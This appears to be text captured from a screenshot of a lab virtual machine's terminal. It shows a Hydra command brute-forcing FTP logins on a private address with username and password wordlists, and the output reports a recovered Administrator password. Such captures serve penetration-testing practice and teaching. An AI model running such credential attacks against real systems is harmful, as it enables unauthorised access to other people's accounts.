 Activities
Terminal
Sep 23 15:03
Home
loicinstaller
thc-hydra
CVE-2023-21554
root@ubuntu-Virtual-Machine: /home/ubuntu/Desktop/thc-...
root@ubuntu-Virtual-Machine:/home/ubuntu/Desktop/thc-hydra# hydra -L '/root/Word
list/userlist.txt' -P '/root/Wordlist/pass.txt' ftp://10.10.10.12
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-23 15:03:
13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:5/p:6), ~2
tries per task
[DATA] attacking ftp://10.10.10.12:21/
[21][ftp] host: 10.10.10.12   login: Administrator   password: Pa$$w0rd
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-23 15:03:
14
root@ubuntu-Virtual-Machine:/home/ubuntu/Desktop/thc-hydra#